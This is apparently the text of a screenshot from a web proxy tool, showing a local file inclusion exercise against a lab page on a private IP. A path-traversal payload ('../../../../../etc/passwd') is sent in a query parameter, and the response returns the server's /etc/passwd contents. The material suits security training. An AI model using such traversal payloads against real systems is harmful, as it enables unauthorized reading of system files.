 Pretty Raw Hex \n
1 GET /webpt/local-file-inclusion2.php?file=../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.1.32
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
0
Pretty Raw Hex Render \n
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="utf-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1">
14 <title>
Local File Inclusion
</title>
15 </head>
16 <body>
17
18 <h1>
Local File Inclusion
</h1>
19
20 root:x:0:0:root:/root:/usr/bin/zsh
21 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
22 bin:x:2:2:bin:/bin:/usr/sbin/nologin
23 sys:x:3:3:sys:/dev:/usr/sbin/nologin
24 sync:x:4:65534:sync:/bin:/bin/sync
25 games:x:5:60:games:/usr/games:/usr/sbin/nologin
26 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
27 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
28 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
29 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
30 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
31 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
32 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin